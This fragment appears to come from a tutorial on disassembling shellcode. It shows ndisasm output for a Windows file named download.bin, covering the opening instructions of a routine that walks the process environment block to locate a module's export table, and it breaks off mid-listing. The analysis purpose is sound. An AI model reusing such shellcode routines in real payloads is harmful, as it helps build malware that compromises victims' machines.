 Disassemble shellcodes C:\Users\Ionut\AppData\Local\nasm>ndisasm.exe -b 32 download.bin 00000000 33C9 xor ecx,ecx 00000002 648B4130 mov eax,[fs:ecx+0x30] 00000006 8B400C mov eax,[eax+0xc] 00000009 8B7014 mov esi,[eax+0x14] 0000000C AD lodsd 0000000D 96 xchg eax,esi 0000000E AD lodsd 0000000F 8B5810 mov ebx,[eax+0x10] 00000012 8B533C mov edx,[ebx+0x3c] 00000015 03D3 add edx,ebx 00000017 8B5278 mov edx,[edx+0x78] 0000001A 03D3 add edx,ebx 0000001C 8B7220 mov esi,[edx+0x20] 0000001F 03F3 add esi,ebx 00000021 33C9 xor ecx,ecx..................................................